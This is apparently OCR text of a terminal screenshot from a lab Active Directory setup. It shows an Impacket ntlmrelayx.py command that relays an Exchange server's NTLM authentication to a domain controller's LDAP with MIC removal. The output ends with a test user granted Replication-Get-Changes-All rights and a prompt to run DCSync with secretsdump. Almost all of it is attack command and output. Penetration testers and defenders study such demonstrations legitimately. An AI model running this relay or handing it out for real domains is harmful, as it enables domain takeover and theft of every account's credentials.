 (root kali) [/home/kali/Desktop]
# ntlmrelayx.py -t ldap://pdc.test.local --escalate-user test1 --remove-mic
--no-dump -smb2support
Impacket v0.9.24.dev1+20210629.125315.f43cf082 - Copyright 2021 SecureAuth Co
rporation
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from TEST/EXCHANGE$@192.168.239.141 controlled,
attacking target ldap://pdc.test.local
[*] Authenticating against ldap://pdc.test.local as TEST/EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom
ains
[*] SMBD-Thread-4: Connection from TEST/EXCHANGE$@192.168.239.141 controlled,
but there are no more targets left!
[*] SMBD-Thread-6: Connection from 192.168.239.141 authenticated as guest (an
onymous). Skipping target selection.
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User test1 now has Replication-Get-Changes-All privileges on the
domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20210708-052706.restore